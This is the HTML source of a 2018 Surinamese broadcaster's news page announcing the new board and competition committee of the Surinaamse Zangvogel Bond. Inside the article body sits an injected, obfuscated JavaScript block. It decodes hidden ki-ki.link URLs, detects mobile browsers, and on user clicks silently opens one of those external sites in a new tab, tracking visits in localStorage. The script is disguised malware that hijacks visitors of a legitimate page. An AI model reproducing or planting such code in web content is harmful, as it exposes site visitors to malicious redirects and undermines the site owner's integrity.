<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Nieuw bestuur Surinaamse Zangvogel Bond"/>
      <meta property="og:url" content="https://stvs.sr/sport/2018/04/nieuw-bestuur-surinaamse-zangvogel-bond/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Zondag 8 april 2018 – Tijdens een vorige maand gehouden ALV, is er een nieuw bestuur gekozen dat leiding geeft aan de Surinaamse Zangvogel Bond.

De leden zijn:
dhr. Hanoeman.S. (voorzitter)
dhr.Felter.W. (ondervoorzitter)
dhr. Goelaman.M. (secretaris)
mw. Mansabdar- Jaggan.S. (2e secretaris)"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond.png"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond.png"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond.png"/>
      <meta property="article:published_time" content="2018-04-08T20:24:36-03:00"/>
      <meta property="article:modified_time" content="2018-04-08T20:24:36-03:00" />
      <meta property="og:updated_time" content="2018-04-08T20:24:36-03:00" />
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Nieuw bestuur Surinaamse Zangvogel Bond"/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2018/04/nieuw-bestuur-surinaamse-zangvogel-bond/"/>
      <meta name="twitter:description" content="Zondag 8 april 2018 – Tijdens een vorige maand gehouden ALV, is er een nieuw bestuur gekozen dat leiding geeft aan de Surinaamse Zangvogel Bond.

De leden zijn:
dhr. Hanoeman.S. (voorzitter)
dhr.Felter.W. (ondervoorzitter)
dhr. Goelaman.M. (secretaris)
mw. Mansabdar- Jaggan.S. (2e secretaris)"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond.png"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-2039 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="f2859790819b8697b281868481dc8180">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Nieuw bestuur Surinaamse Zangvogel Bond</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Nieuw bestuur Surinaamse Zangv...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond-1218x570.png" alt="Nieuw bestuur Surinaamse Zangvogel Bond">
                    <p class="bmeta"><i class="twi-clock1"></i>8 April 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong>Zondag 8 april 2018</strong> – Tijdens een vorige maand gehouden ALV, is er een nieuw bestuur gekozen dat leiding geeft aan de Surinaamse Zangvogel Bond.</p>
<p>De leden zijn:<br />
dhr. Hanoeman.S. (voorzitter)<br />
dhr.Felter.W. (ondervoorzitter)<br />
dhr. Goelaman.M. (secretaris)<br />
mw. Mansabdar- Jaggan.S. (2e secretaris)<br />
dhr. Bhaggoe.S. ( Penningmeester)<br />
dhr.Kenneth iLahi (2e Penningmeester)<br />
dhr. Radjab.M.S (Commissaris)</p>
<p>De wedstrijden staan onder supervisie van een wedstrijdcommissie die<br />
er op toeziet dat alle wedstrijden worden gehouden conform de regels van het wedstrijdreglement, waarbij de juiste notering van de slagen van de wedstrijdvogels zeer belangrijk is.</p>
<p>De voorzitter van de wedstrijdcommissie is belast met het aanwijzen van een “timekeeper” die de tijd via een stopwatch in de gaten houdt. Ook de scoorders worden aangewezen door de voorzitter; zij moeten de slagen van de zangvogels tijdens de wedstrijden, zo correct mogelijk, noteren.</p>
<p><img decoding="async" class="size-full wp-image-2030 alignright" src="https://stvs.sr/wp-content/uploads/2018/04/logo_zangvogel_bond.png" alt="" width="200" height="80" />De samenstelling van de huidige wedstrijdcommissie ziet er alsvolgt uit:<br />
Wedstrijdcommissie voorzitter: dhr. Jitan Rai<br />
Categorie Twa Twa: dhr. Ashruf.H. en dhr. Mansabdar.D.<br />
Categorie Picolet: dhr.Oedairadjsingh.R. en dhr. Radjab.M.<br />
Categorie Rowti: dhr. Bhaggoe.S en dhr. Rathipal.G.</p>
<p>Onder leiding van dit nieuw bestuur is vanaf zondag 25 maart het Ramdien Sardjoe Februari Toernooi begonnen, in de categorieen Twa Twa, Picolet en Rowti.</p>
<p><em>-Bron: Surinaamse Zangvogel Bond-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
